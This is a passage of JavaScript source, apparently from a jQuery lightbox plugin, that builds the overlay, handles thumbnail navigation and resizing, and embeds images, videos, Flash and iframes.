                Math.round(inst.options.overlayopacity * 100) + ");'></div>" + "<div id='html5-lightbox-box' style='display:block;position:relative;margin:0px auto;'>" + "<div id='html5-elem-box' style='display:block;position:relative;margin:0px auto;text-align:center;overflow:hidden;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;'>" + "<div id='html5-elem-wrap' style='display:block;position:relative;margin:0px auto;text-align:center;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;background-color:" +
                inst.options.bgcolor + ";'>" + "<div id='html5-loading' style='display:none;position:absolute;top:0px;left:0px;text-align:center;width:100%;height:100%;background:url(\"" + inst.options.skinsfolder + inst.options.loadingimage + "\") no-repeat center center;'></div>" + "<div id='html5-error' class='html5-error' style='display:none;position:absolute;padding:" + inst.options.bordersize + "px;text-align:center;width:" + inst.options.errorwidth + "px;height:" + inst.options.errorheight + "px;'>" + "The requested content cannot be loaded.<br />Please try again later." +
                "</div>" + "<div id='html5-image' style='display:none;position:absolute;top:0px;left:0px;" + (inst.options.iequirksmode ? "margin" : "padding") + ":" + inst.options.bordersize + "px;text-align:center;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;'></div>" + "<div id='html5-next' style='display:none;cursor:pointer;position:absolute;right:" + inst.options.bordersize + "px;top:50%;margin-top:-16px;'><img src='" + inst.options.skinsfolder + inst.options.nextimage + "'></div>" + "<div id='html5-prev' style='display:none;cursor:pointer;position:absolute;left:" +
                inst.options.bordersize + "px;top:50%;margin-top:-16px;'><img src='" + inst.options.skinsfolder + inst.options.previmage + "'></div>" + "</div>" + "</div>" + "<div id='html5-watermark' style='display:none;position:absolute;left:" + String(inst.options.bordersize + 2) + "px;top:" + String(inst.options.bordersize + 2) + "px;'></div>" + "</div>" + "</div>");
                inst.$lightbox.css({position: inst.options.supportCSSPositionFixed && inst.options.responsive && !inst.options.iequirksmode ? "fixed" : "absolute"});
                inst.$lightbox.appendTo("body");
                inst.$lightboxBox =
                    $("#html5-lightbox-box", inst.$lightbox);
                inst.$elem = $("#html5-elem-box", inst.$lightbox);
                inst.$elemWrap = $("#html5-elem-wrap", inst.$lightbox);
                inst.$loading = $("#html5-loading", inst.$lightbox);
                inst.$error = $("#html5-error", inst.$lightbox);
                inst.$image = $("#html5-image", inst.$lightbox);
                inst.$next = $("#html5-next", inst.$lightbox);
                inst.$prev = $("#html5-prev", inst.$lightbox);
                var elemText = "<div id='html5-elem-data-box' style='display:none;'><div id='html5-text' style='display:block;overflow:hidden;'></div></div>";
                inst.$elem.append(elemText);
                inst.$elemData = $("#html5-elem-data-box", inst.$lightbox);
                inst.$text = $("#html5-text", inst.$lightbox);
                if (inst.options.borderradius > 0) {
                    inst.$elem.css({
                        "border-radius": inst.options.borderradius + "px",
                        "-moz-border-radius": inst.options.borderradius + "px",
                        "-webkit-border-radius": inst.options.borderradius + "px"
                    });
                    if (inst.options.titlestyle == "inside")inst.$elemWrap.css({
                        "border-radius": inst.options.borderradius + "px",
                        "-moz-border-radius": inst.options.borderradius + "px",
                        "-webkit-border-radius": inst.options.borderradius +
                        "px"
                    }); else {
                        inst.$elemWrap.css({
                            "border-top-left-radius": inst.options.borderradius + "px",
                            "-moz-top-left-border-radius": inst.options.borderradius + "px",
                            "-webkit-top-left-border-radius": inst.options.borderradius + "px",
                            "border-top-right-radius": inst.options.borderradius + "px",
                            "-moz-top-right-border-radius": inst.options.borderradius + "px",
                            "-webkit-top-right-border-radius": inst.options.borderradius + "px"
                        });
                        inst.$elemData.css({
                            "border-bottom-left-radius": inst.options.borderradius + "px",
                            "-moz-top-bottom-border-radius": inst.options.borderradius +
                            "px",
                            "-webkit-bottom-left-border-radius": inst.options.borderradius + "px",
                            "border-bottom-right-radius": inst.options.borderradius + "px",
                            "-moz-bottom-right-border-radius": inst.options.borderradius + "px",
                            "-webkit-bottom-right-border-radius": inst.options.borderradius + "px"
                        })
                    }
                }
                if (inst.options.titlestyle == "inside") {
                    inst.$elemData.css({
                        position: "absolute",
                        margin: inst.options.bordersize + "px",
                        bottom: 0,
                        left: 0,
                        "background-color": "#333",
                        "background-color": "rgba(51, 51, 51, 0.6)"
                    });
                    inst.$text.css({
                        padding: inst.options.bordersize +
                        "px " + 2 * inst.options.bordersize + "px"
                    })
                } else {
                    inst.$elemData.css({
                        position: "relative",
                        width: "100%",
                        height: inst.options.barautoheight ? "auto" : inst.options.barheight + "px",
                        "padding": "0 0 " + inst.options.bordersize + "px" + " 0",
                        "background-color": inst.options.bgcolor,
                        "text-align": "left"
                    });
                    inst.$text.css({"margin": "0 " + inst.options.bordersize + "px"})
                }
                inst.$lightboxBox.append("<div id='html5-close' style='display:none;cursor:pointer;position:absolute;top:0;right:0;margin-top:-16px;margin-right:-16px;'><img src='" +
                inst.options.skinsfolder + inst.options.closeimage + "'></div>");
                inst.$close = $("#html5-close", inst.$lightbox);
                inst.$watermark = $("#html5-watermark", inst.$lightbox);
                if (inst.options.stamp)inst.$watermark.html("<a href='" + inst.options.freelink + "' style='text-decoration:none;' title='WordPress Gallery'><div style='display:block;width:180px;height:20px;text-align:center;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#fff;color:#333;font:12px Arial,sans-serif;'><div style='line-height:20px;'>" +
                inst.options.freemark + "</div></div></a>"); else if (inst.options.watermark) {
                    var html = "<img src='" + inst.options.watermark + "' style='border:none;' />";
                    if (inst.options.watermarklink)html = "<a href='" + inst.options.watermarklink + "' target='_blank'>" + html + "</a>";
                    inst.$watermark.html(html)
                }
                $("#html5-lightbox-overlay", inst.$lightbox).click(inst.finish);
                inst.$close.click(inst.finish);
                inst.$next.click(function () {
                    inst.gotoSlide(-1)
                });
                inst.$prev.click(function () {
                    inst.gotoSlide(-2)
                });
                $(window).resize(function () {
                    if (!inst.options.isMobile) {
                        clearTimeout(inst.options.resizeTimeout);
                        inst.options.resizeTimeout = setTimeout(function () {
                            inst.resizeWindow()
                        }, 500)
                    }
                });
                $(window).scroll(function () {
                    inst.scrollBox()
                });
                $(window).bind("orientationchange", function (e) {
                    if (inst.options.isMobile)inst.resizeWindow()
                });
                if (inst.options.isIPhone) {
                    inst.options.windowInnerHeight = window.innerHeight;
                    setInterval(function () {
                        if (inst.options.windowInnerHeight != window.innerHeight) {
                            inst.options.windowInnerHeight = window.innerHeight;
                            inst.resizeWindow()
                        }
                    }, 500)
                }
                inst.enableSwipe()
            };
            inst.calcNextPrevElem = function () {
                inst.options.nextElem = -1;
                inst.options.prevElem = -1;
                var j, curGroup = inst.elemArray[inst.options.curElem][ELEM_GROUP];
                if (curGroup != undefined && curGroup != null) {
                    for (j = inst.options.curElem + 1; j < inst.elemArray.length; j++)if (inst.elemArray[j][ELEM_GROUP] == curGroup) {
                        inst.options.nextElem = j;
                        break
                    }
                    if (inst.options.nextElem < 0)for (j = 0; j < inst.options.curElem; j++)if (inst.elemArray[j][ELEM_GROUP] == curGroup) {
                        inst.options.nextElem = j;
                        break
                    }
                    if (inst.options.nextElem >= 0) {
                        for (j = inst.options.curElem - 1; j >= 0; j--)if (inst.elemArray[j][ELEM_GROUP] == curGroup) {
                            inst.options.prevElem =
                                j;
                            break
                        }
                        if (inst.options.prevElem < 0)for (j = inst.elemArray.length - 1; j > inst.options.curElem; j--)if (inst.elemArray[j][ELEM_GROUP] == curGroup) {
                            inst.options.prevElem = j;
                            break
                        }
                    }
                }
            };
            inst.clickHandler = function () {
                if (inst.elemArray.length <= 0)return true;
                var $this = $(this);
                inst.hideObjects();
                for (var i = 0; i < inst.elemArray.length; i++)if (inst.elemArray[i][ELEM_HREF] == $this.attr("href"))break;
                if (i == inst.elemArray.length)return true;
                inst.options.curElem = i;
                inst.options.nextElem = -1;
                inst.options.prevElem = -1;
                inst.calcNextPrevElem();
                inst.$next.hide();
                inst.$prev.hide();
                inst.reset();
                inst.$lightbox.show();
                if (!inst.options.supportCSSPositionFixed)inst.$lightbox.css("top", $(window).scrollTop());
                var boxW = inst.options.loadingwidth + 2 * inst.options.bordersize;
                var boxH = inst.options.loadingheight + 2 * inst.options.bordersize;
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                var boxT = Math.round(winH / 2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                if (inst.options.iequirksmode)inst.$lightboxBox.css({"top": boxT});
                else inst.$lightboxBox.css({"margin-top": boxT});
                inst.$lightboxBox.css({"width": boxW, "height": boxH});
                inst.$elemWrap.css({"width": boxW, "height": boxH});
                inst.loadCurElem();
                return false
            };
            inst.loadThumbnail = function (src, index) {
                var imgLoader = new Image;
                $(imgLoader).load(function () {
                    var style;
                    if (this.width / this.height <= inst.options.thumbwidth / inst.options.thumbheight)style = "width:100%;"; else style = "height:100%;";
                    $(".html5-nav-thumb").eq(index).html("<img style='" + style + "' src='" + src + "' />")
                });
                imgLoader.src =
                    src
            };
            inst.showNavigation = function () {
                if (!inst.options.shownavigation)return;
                if (!inst.currentElem || !inst.currentElem[ELEM_GROUP])return;
                var i;
                var showNav = false;
                var group = inst.currentElem[ELEM_GROUP];
                for (i = 0; i < inst.elemArray.length; i++)if (group == inst.elemArray[i][ELEM_GROUP])if (inst.elemArray[i][ELEM_THUMBNAIL] && inst.elemArray[i][ELEM_THUMBNAIL].length > 0) {
                    showNav = true;
                    break
                }
                if (!showNav)return;
                inst.options.navheight = inst.options.thumbheight + inst.options.thumbtopmargin + inst.options.thumbbottommargin;
                if ($(".html5-nav").length >
                    0)return;
                $("body").append("<div class='html5-nav' style='display:block;position:fixed;bottom:0;left:0;width:100%;height:" + inst.options.navheight + "px;z-index:9999999;'>" + "<div class='html5-nav-container' style='position:relative;margin:" + inst.options.thumbtopmargin + "px auto " + inst.options.thumbbottommargin + "px;'>" + "<div class='html5-nav-prev' style='display:block;position:absolute;cursor:pointer;width:" + inst.options.navbuttonwidth + 'px;height:100%;left:0;top:0;background:url("' + inst.options.skinsfolder +
                inst.options.navarrowsprevimage + "\") no-repeat left center;'></div>" + "<div class='html5-nav-mask' style='display:block;position:relative;margin:0 auto;overflow:hidden;'>" + "<div class='html5-nav-list'></div>" + "</div>" + "<div class='html5-nav-next' style='display:block;position:absolute;cursor:pointer;width:" + inst.options.navbuttonwidth + 'px;height:100%;right:0;top:0;background:url("' + inst.options.skinsfolder + inst.options.navarrowsnextimage + "\") no-repeat right center;'></div>" + "</div>" + "</div>");
                var index =
                    0;
                for (i = 0; i < inst.elemArray.length; i++)if (group == inst.elemArray[i][ELEM_GROUP])if (inst.elemArray[i][ELEM_THUMBNAIL] && inst.elemArray[i][ELEM_THUMBNAIL].length > 0) {
                    $(".html5-nav-list").append("<div class='html5-nav-thumb' data-arrayindex='" + index + "' style='float:left;overflow:hidden;cursor:pointer;opacity:" + inst.options.thumbopacity + ";margin: 0 " + inst.options.thumbgap / 2 + "px;width:" + inst.options.thumbwidth + "px;height:" + inst.options.thumbheight + "px;border:" + inst.options.thumbborder + "px solid " + inst.options.thumbbordercolor +
                    ";'></div>");
                    this.loadThumbnail(inst.elemArray[i][ELEM_THUMBNAIL], index);
                    index++
                }
                $(".html5-nav-thumb").hover(function () {
                    $(this).css({opacity: 1});
                    $(this).css({border: inst.options.thumbborder + "px solid " + inst.options.thumbhighlightbordercolor})
                }, function () {
                    $(this).css({opacity: inst.options.thumbopacity});
                    $(this).css({border: inst.options.thumbborder + "px solid " + inst.options.thumbbordercolor})
                });
                $(".html5-nav-thumb").click(function () {
                    var index = $(this).data("arrayindex");
                    if (index >= 0)inst.gotoSlide(index)
                });
                inst.options.totalwidth = index * (inst.options.thumbgap + inst.options.thumbwidth + 2 * inst.options.thumbborder);
                $(".html5-nav-list").css({
                    display: "block",
                    position: "relative",
                    "margin-left": 0,
                    width: inst.options.totalwidth + "px"
                }).append("<div style='clear:both;'></div>");
                var $navMask = $(".html5-nav-mask");
                var $navPrev = $(".html5-nav-prev");
                var $navNext = $(".html5-nav-next");
                $navPrev.click(function () {
                    var $navList = $(".html5-nav-list");
                    var $navNext = $(".html5-nav-next");
                    var winWidth = inst.options.isMobile ? Math.max($(window).width(),
                        $(document).width()) : $(window).width();
                    var maskWidth = winWidth - 2 * inst.options.navbuttonwidth;
                    var marginLeft = parseInt($navList.css("margin-left")) + maskWidth;
                    if (marginLeft >= 0) {
                        marginLeft = 0;
                        $(this).css({"background-position": "center left"})
                    } else $(this).css({"background-position": "center right"});
                    if (marginLeft <= maskWidth - inst.options.totalwidth)$navNext.css({"background-position": "center left"}); else $navNext.css({"background-position": "center right"});
                    $navList.animate({"margin-left": marginLeft})
                });
                $navNext.click(function () {
                    var $navList =
                        $(".html5-nav-list");
                    var $navPrev = $(".html5-nav-prev");
                    var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                    var maskWidth = winWidth - 2 * inst.options.navbuttonwidth;
                    var marginLeft = parseInt($navList.css("margin-left")) - maskWidth;
                    if (marginLeft <= maskWidth - inst.options.totalwidth) {
                        marginLeft = maskWidth - inst.options.totalwidth;
                        $(this).css({"background-position": "center left"})
                    } else $(this).css({"background-position": "center right"});
                    if (marginLeft >= 0)$navPrev.css({"background-position": "center left"});
                    else $navPrev.css({"background-position": "center right"});
                    $navList.animate({"margin-left": marginLeft})
                });
                var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                if (inst.options.totalwidth <= winWidth) {
                    $navMask.css({width: inst.options.totalwidth + "px"});
                    $navPrev.hide();
                    $navNext.hide()
                } else {
                    $navMask.css({width: winWidth - 2 * inst.options.navbuttonwidth + "px"});
                    $navPrev.show();
                    $navNext.show()
                }
            };
            inst.loadElem = function (elem) {
                inst.currentElem = elem;
                inst.showing = true;
                inst.showNavigation();
                inst.$elem.unbind("mouseenter").unbind("mouseleave").unbind("mousemove");
                inst.$loading.show();
                switch (elem[ELEM_TYPE]) {
                    case 0:
                        var imgLoader = new Image;
                        $(imgLoader).load(function () {
                            inst.showImage(elem, imgLoader.width, imgLoader.height)
                        });
                        $(imgLoader).error(function () {
                            inst.showError()
                        });
                        imgLoader.src = elem[ELEM_HREF];
                        break;
                    case 1:
                        inst.showSWF(elem);
                        break;
                    case 2:
                    case 8:
                        inst.showVideo(elem);
                        break;
                    case 3:
                    case 4:
                    case 9:
                        inst.showYoutubeVimeo(elem);
                        break;
                    case 5:
                        inst.showPDF(elem);
                        break;
                    case 6:
                        inst.showMP3(elem);
                        break;
                    case 7:
                        inst.showWeb(elem);
                        break
                }
                if (inst.options.googleanalyticsaccount && window._gaq)window._gaq.push(["_trackEvent", "Lightbox", "Open", elem[ELEM_HREF]])
            };
            inst.loadCurElem = function () {
                inst.loadElem(inst.elemArray[inst.options.curElem])
            };
            inst.showError = function () {
                inst.$loading.hide();
                inst.resizeLightbox(inst.options.errorwidth, inst.options.errorheight, true, function () {
                    inst.$error.show();
                    inst.$elem.fadeIn(inst.options.fadespeed, function () {
                        inst.showData()
                    })
                })
            };
            inst.calcTextWidth =
                function (objW) {
                    return objW - 36
                };
            inst.showTitle = function (w, t, description) {
                if (inst.options.titlestyle == "inside")inst.$elemData.css({width: w + "px"});
                var text = "";
                if (inst.options.showtitle && t && t.length > 0)text += t;
                if (inst.options.showdescription && description && description.length > 0)text += '<p class="html5-description">' + description + "</p>";
                inst.$text.html(text)
            }, inst.showImage = function (elem, imgW, imgH) {
                var elemW, elemH;
                if (elem[ELEM_WIDTH])elemW = elem[ELEM_WIDTH]; else {
                    elemW = imgW;
                    elem[ELEM_WIDTH] = imgW
                }
                if (elem[ELEM_HEIGHT])elemH =
                    elem[ELEM_HEIGHT]; else {
                    elemH = imgH;
                    elem[ELEM_HEIGHT] = imgH
                }
                var sizeObj = inst.calcElemSize({w: elemW, h: elemH});
                inst.resizeLightbox(sizeObj.w, sizeObj.h, true, function () {
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({width: sizeObj.w, height: sizeObj.h}).show();
                    inst.$image.html("<img src='" + elem[ELEM_HREF] + "' width='100%' height='100%' />");
                    inst.$elem.fadeIn(inst.options.fadespeed, function () {
                        inst.showData()
                    })
                })
            };
            inst.showSWF = function (elem) {
                var dataW = elem[ELEM_WIDTH] ? elem[ELEM_WIDTH] :
                    960;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : 540;
                var sizeObj = inst.calcElemSize({w: dataW, h: dataH});
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function () {
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({
                        width: sizeObj.w,
                        height: sizeObj.h
                    }).html("<div id='html5lightbox-swf' style='display:block;width:100%;height:100%;'></div>").show();
                    inst.embedFlash($("#html5lightbox-swf"), elem[ELEM_HREF], "window", {width: dataW, height: dataH});
                    inst.$elem.show();
                    inst.showData()
                })
            };
            inst.showVideo = function (elem) {
                var dataW = elem[ELEM_WIDTH] ? elem[ELEM_WIDTH] : 960;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : 540;
                var sizeObj = inst.calcElemSize({w: dataW, h: dataH});
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function () {
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({
                        width: sizeObj.w,
                        height: sizeObj.h
                    }).html("<div id='html5lightbox-video' style='display:block;width:100%;height:100%;background-color:#000;'></div>").show();
                    var isHTML5 = false;
                    if (inst.options.isIE6789 || elem[ELEM_TYPE] == 8)isHTML5 = false; else if (inst.options.isMobile)isHTML5 = true; else if ((inst.options.html5player || !inst.options.flashInstalled) && inst.options.html5VideoSupported)if (!inst.options.isFirefox && !inst.options.isOpera || (inst.options.isFirefox || inst.options.isOpera) && (elem[ELEM_HREF_OGG] || elem[ELEM_HREF_WEBM]))isHTML5 = true;
                    if (isHTML5) {
                        var videoSrc = elem[ELEM_HREF];
                        if (inst.options.isFirefox || inst.options.isOpera || !videoSrc)videoSrc = elem[ELEM_HREF_WEBM] ?
                            elem[ELEM_HREF_WEBM] : elem[ELEM_HREF_OGG];
                        inst.embedHTML5Video($("#html5lightbox-video"), videoSrc, inst.options.autoplay)
                    } else {
                        var videoFile = elem[ELEM_HREF];
                        if (videoFile.charAt(0) != "/" && videoFile.substring(0, 5) != "http:" && videoFile.substring(0, 6) != "https:")videoFile = inst.options.htmlfolder + videoFile;
                        inst.embedFlash($("#html5lightbox-video"), inst.options.jsfolder + "html5boxplayer.swf", "transparent", {
                            width: dataW,
                            height: dataH,
                            hidecontrols: inst.options.videohidecontrols ? "1" : "0",
                            videofile: videoFile,
                            autoplay: inst.options.autoplay ?
                                "1" : "0",
                            errorcss: ".html5box-error" + inst.options.errorcss,
                            id: 0
                        })
                    }
                    inst.$elem.show();
                    inst.showData()
                })
            };
            inst.getYoutubeParams = function (href) {
                var result = {};
                if (href.indexOf("?") < 0)return result;
                var params = href.substring(href.indexOf("?") + 1).split("&");
                for (var i = 0; i < params.length; i++) {
                    var value = params[i].split("=");
                    if (value && value.length == 2 && value[0].toLowerCase() != "v")result[value[0].toLowerCase()] = value[1]
                }
                return result
            };
            inst.prepareYoutubeHref = function (href) {
                var youtubeId = "";
                var regExp = /^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\??v?=?))([^#\&\?]*).*/;
                var match = href.match(regExp);
                if (match && match[7] && match[7].length == 11)youtubeId = match[7];
                var protocol = window.location.protocol == "https:" ? "https:" : "http:";
                var result = protocol + "//www.youtube.com/embed/" + youtubeId;
                var params = this.getYoutubeParams(href);
                var first = true;
                for (var key in params) {
                    if (first) {
                        result += "?";
                        first = false
                    } else result += "&";
                    result += key + "=" + params[key]
                }
                return result
            };
            inst.prepareDailymotionHref = function (href) {
                if (href.match(/\:\/\/.*(dai\.ly)/i)) {
                    var protocol = window.location.protocol == "https:" ?
                        "https:" : "http:";
                    var id = href.match(/(dai\.ly\/)([a-zA-Z0-9\-\_]+)/)[2];
                    href = protocol + "//www.dailymotion.com/embed/video/" + id
                }
                return href
            };
            inst.showYoutubeVimeo = function (elem) {
                var dataW = elem[ELEM_WIDTH] ? elem[ELEM_WIDTH] : 960;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : 540;
                var sizeObj = inst.calcElemSize({w: dataW, h: dataH});
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function () {
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({
                        width: sizeObj.w,
                        height: sizeObj.h
                    }).html("<div id='html5lightbox-video' style='display:block;width:100%;height:100%;'></div>").show();
                    var href = elem[ELEM_HREF];
                    if (elem[ELEM_TYPE] == 3)href = inst.prepareYoutubeHref(href);
                    if (elem[ELEM_TYPE] == 9)href = inst.prepareDailymotionHref(href);
                    if (inst.options.autoplay)if (href.indexOf("?") < 0)href += "?autoplay=1"; else href += "&autoplay=1";
                    if (elem[ELEM_TYPE] == 3) {
                        if (href.indexOf("?") < 0)href += "?wmode=transparent&rel=0"; else href += "&wmode=transparent&rel=0";
                        if (inst.options.videohidecontrols)href +=
                            "&controls=0&showinfo=0"
                    }
                    $("#html5lightbox-video").html("<iframe width='100%' height='100%' src='" + href + "' frameborder='0' webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>");
                    inst.$elem.show();
                    inst.showData()
                })
            };
            inst.showPDF = function (elem) {
            };
            inst.showMP3 = function (elem) {
            };
            inst.showWeb = function (elem) {
                var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                var dataW = elem[ELEM_WIDTH] ?
                    elem[ELEM_WIDTH] : winWidth;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : winH - inst.options.navheight;
                var sizeObj = inst.calcElemSize({w: dataW, h: dataH});
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function () {
                    inst.$loading.hide();
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({
                        width: sizeObj.w,
                        height: sizeObj.h
                    }).html("<div id='html5lightbox-web' style='display:block;width:100%;height:100%;'></div>").show();
                    $("#html5lightbox-web").html("<iframe width='100%' height='100%' src='" +
                    elem[ELEM_HREF] + "' frameborder='0'></iframe>");
                    inst.$elem.show();
                    inst.showData()
                })
            };
            inst.scrollBox = function () {
                if (!inst.options.supportCSSPositionFixed)inst.$lightbox.css("top", $(window).scrollTop())
            };
            inst.resizeWindow = function () {
                if (!inst.currentElem)return;
                if (!inst.options.responsive)return;
                var elemW = inst.currentElem[ELEM_WIDTH] ? inst.currentElem[ELEM_WIDTH] : 960;
                var elemH = inst.currentElem[ELEM_HEIGHT] ? inst.currentElem[ELEM_HEIGHT] : 540;
                var sizeObj = inst.calcElemSize({w: elemW, h: elemH});
                var winH = window.innerHeight ?
                    window.innerHeight : $(window).height();
                var boxW = sizeObj.w + 2 * inst.options.bordersize;
                var boxH = sizeObj.h + 2 * inst.options.bordersize;
                var boxT = Math.round((winH - inst.options.navheight) / 2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                inst.$lightboxBox.css({"margin-top": boxT});
                inst.$lightboxBox.css({"width": boxW, "height": boxH});
                inst.$elemWrap.css({width: boxW, height: boxH});
                inst.$image.css({width: sizeObj.w, height: sizeObj.h});
                if ($(".html5-nav").length <=
                    0)return;
                $(".html5-nav-list").css({"margin-left": 0});
                var $navMask = $(".html5-nav-mask");
                var $navPrev = $(".html5-nav-prev");
                var $navNext = $(".html5-nav-next");
                var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                if (inst.options.totalwidth <= winWidth) {
                    $navMask.css({width: inst.options.totalwidth + "px"});
                    $navPrev.hide();
                    $navNext.hide()
                } else {
                    $navMask.css({width: winWidth - 2 * inst.options.navbuttonwidth + "px"});
                    $navPrev.show();
                    $navNext.show()
                }
            };
            inst.calcElemSize = function (sizeObj) {
                if (!inst.options.responsive)return sizeObj;
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                winH = winH ? winH : $(document).height();
                var h0 = winH - inst.options.navheight - 2 * inst.options.bordersize - 2 * inst.options.bordermargin;
                if (inst.options.titlestyle != "inside")h0 -= inst.options.barheight;
                if (sizeObj.h > h0) {
                    sizeObj.w = Math.round(sizeObj.w * h0 / sizeObj.h);
                    sizeObj.h = h0
                }
                var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                winWidth = winWidth ? winWidth : $(document).width();
                var w0 = winWidth - 2 * inst.options.bordersize -
                    2 * inst.options.bordermargin;
                if (sizeObj.w > w0) {
                    sizeObj.h = Math.round(sizeObj.h * w0 / sizeObj.w);
                    sizeObj.w = w0
                }
                return sizeObj
            };
            inst.showData = function () {
                if (inst.$text.text().length > 0)inst.$elemData.show();
                if (inst.$text.text().length > 0 && inst.options.titlestyle != "inside")inst.$lightboxBox.css({height: String(inst.$lightboxBox.height() + inst.options.barheight) + "px"});
                $("#html5-lightbox-overlay", inst.$lightbox).css({height: Math.max($(window).height(), $(document).height())})
            };
            inst.resizeLightbox = function (elemW, elemH,
                                            bAnimate, onFinish) {
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                var speed = bAnimate ? inst.options.resizespeed : 0;
                var boxW = elemW + 2 * inst.options.bordersize;
                var boxH = elemH + 2 * inst.options.bordersize;
                var boxT = Math.round((winH - inst.options.navheight) / 2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                if (boxW == inst.$elemWrap.width() && boxH == inst.$elemWrap.height())speed = 0;
                inst.$loading.hide();
                inst.$watermark.hide();
                if (!inst.options.arrowloop) {
                    if (inst.options.prevElem >=
                        inst.options.curElem)inst.$prev.hide();
                    if (inst.options.nextElem <= inst.options.curElem)inst.$next.hide()
                }
                inst.$elem.bind("mouseenter mousemove", function () {
                    if (inst.options.arrowloop && inst.options.prevElem >= 0 || !inst.options.arrowloop && inst.options.prevElem >= 0 && inst.options.prevElem < inst.options.curElem)inst.$prev.fadeIn();
                    if (inst.options.arrowloop && inst.options.nextElem >= 0 || !inst.options.arrowloop && inst.options.nextElem >= 0 && inst.options.nextElem > inst.options.curElem)inst.$next.fadeIn()
                });
                inst.$elem.bind("mouseleave",
                    function () {
                        inst.$next.fadeOut();
                        inst.$prev.fadeOut()
                    });
                inst.$lightboxBox.css({"margin-top": boxT});
                inst.$lightboxBox.css({"width": boxW, "height": boxH});
                inst.$elemWrap.animate({width: boxW}, speed).animate({height: boxH}, speed, function () {
                    inst.$loading.show();
                    inst.$watermark.show();
                    inst.$close.show();
                    inst.$elem.css({"background-color": inst.options.bgcolor});
                    onFinish()
                })
            };
            inst.reset = function () {
                if (inst.options.stamp)inst.$watermark.hide();
                inst.showing = false;
                inst.$image.empty();
                inst.$text.empty();
                inst.$error.hide();
                inst.$loading.hide();
                inst.$image.hide();
                inst.$elemData.hide();
                inst.$close.hide();
                inst.$elem.css({"background-color": ""})
            };
            inst.resetNavigation = function () {
                inst.options.navheight = 0;
                $(".html5-nav").remove()
            };
            inst.finish = function () {
                inst.reset();
                inst.resetNavigation();
                inst.$lightbox.hide();
                inst.showObjects()
            };
            inst.pauseSlide = function () {
            };
            inst.playSlide = function () {
            };
            inst.gotoSlide = function (slide) {
                if (slide == -1) {
                    if (inst.options.nextElem < 0)return;
                    inst.options.curElem = inst.options.nextElem
                } else if (slide == -2) {
                    if (inst.options.prevElem <
                        0)return;
                    inst.options.curElem = inst.options.prevElem
                } else if (slide >= 0)inst.options.curElem = slide;
                inst.calcNextPrevElem();
                inst.reset();
                inst.loadCurElem()
            };
            inst.supportKeyboard = function () {
                $(document).keyup(function (e) {
                    if (!inst.showing)return;
                    if (inst.options.supportesckey && e.keyCode == 27)inst.finish(); else if (inst.options.supportarrowkeys)if (e.keyCode == 39)inst.gotoSlide(-1); else if (e.keyCode == 37)inst.gotoSlide(-2)
                })
            };
            inst.enableSwipe = function () {
                inst.$elem.touchSwipe({
                    preventWebBrowser: true, swipeLeft: function () {
                        inst.gotoSlide(-1)
                    },
                    swipeRight: function () {
                        inst.gotoSlide(-2)
                    }
                })
            };
            inst.hideObjects = function () {
                $("select, embed, object").css({"visibility": "hidden"})
            };
            inst.showObjects = function () {
                $("select, embed, object").css({"visibility": "visible"})
            };
            inst.embedHTML5Video = function ($container, src, autoplay) {
                $container.html("<div style='display:block;width:100%;height:100%;position:relative;'><video width='100%' height='100%'" + (autoplay ? " autoplay" : "") + (inst.options.nativehtml5controls && !inst.options.videohidecontrols ? " controls='controls'" :
                    "") + " src='" + src + "'></div>");
                if (!inst.options.nativehtml5controls) {
                    $("video", $container).data("src", src);
                    $("video", $container).lightboxHTML5VideoControls(inst.options.skinsfolder, inst, inst.options.videohidecontrols, false)
                }
            };
            inst.embedFlash = function ($container, src, wmode, flashVars) {
                if (inst.options.flashInstalled) {
                    var htmlOptions = {
                        pluginspage: "http://www.adobe.com/go/getflashplayer",
                        quality: "high",
                        allowFullScreen: "true",
                        allowScriptAccess: "always",
                        type: "application/x-shockwave-flash"
                    };
                    htmlOptions.width =
                        "100%";
                    htmlOptions.height = "100%";
                    htmlOptions.src = src;
